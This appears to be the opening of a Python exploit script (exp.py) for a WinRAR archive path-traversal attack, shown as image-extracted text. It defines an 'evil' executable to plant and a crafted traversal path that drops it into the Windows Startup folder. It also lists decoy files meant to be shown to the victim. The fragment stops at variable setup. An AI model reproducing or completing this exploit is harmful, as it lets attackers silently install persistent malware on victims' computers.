 exp.py ×
1 #!/usr/bin/env python3
2
3 import os
4 import re
5 import zlib
6 import binascii
7
8 # The archive filename you want
9 rar_filename = "test.rar"
10 # The evil file you want to run
11 evil_filename = "winrar.exe"
12 # The decompression path you want, such shown below
13 target_filename = r"C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hi.exe"
14 # Other files to be displayed when the victim opens the winrar
15 # filename_list=[]
16 filename_list = ["hello.txt", "world.txt"]
17